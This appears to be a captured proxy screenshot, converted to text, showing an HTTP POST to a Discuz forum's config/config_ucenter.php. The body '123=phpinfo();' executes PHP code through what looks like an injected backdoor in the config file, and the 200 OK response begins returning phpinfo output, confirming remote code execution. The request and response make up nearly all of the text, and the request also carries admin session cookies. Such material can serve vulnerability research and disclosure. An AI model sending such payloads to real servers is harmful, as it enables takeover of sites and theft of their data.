 Request
Raw Params Headers Hex
POST /discuz34/config/config_ucenter.php HTTP/1.1
Host: 0.0.0.0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lcIL_2132_saltkey=tKYuE6vk; lcIL_2132_lastvisit=1583992748; lcIL_2132_sid=tGV1j2;
lcIL_2132_ulastactivity=3ca1%2BsdFlqQ3xFpo2vMleRMTjiKFahPN5sVOi3pF7spIWoJHLUwU;
lcIL_2132_auth=3aa7hc7u2zD7J7%2BYUwvwbjGJy796bfwbFbvJqM%2FuXLpQCNmyacbsOao
2lOzY1LpU3vsJx1eiJRo9kL4KYGl5; lcIL_2132_addoncheck_plugin=1;
lcIL_2132_lastact=1583996692%09admin.php%09
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
123=phpinfo();
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Mar 2020 08:48:33 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 120664
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px
#ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px
5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}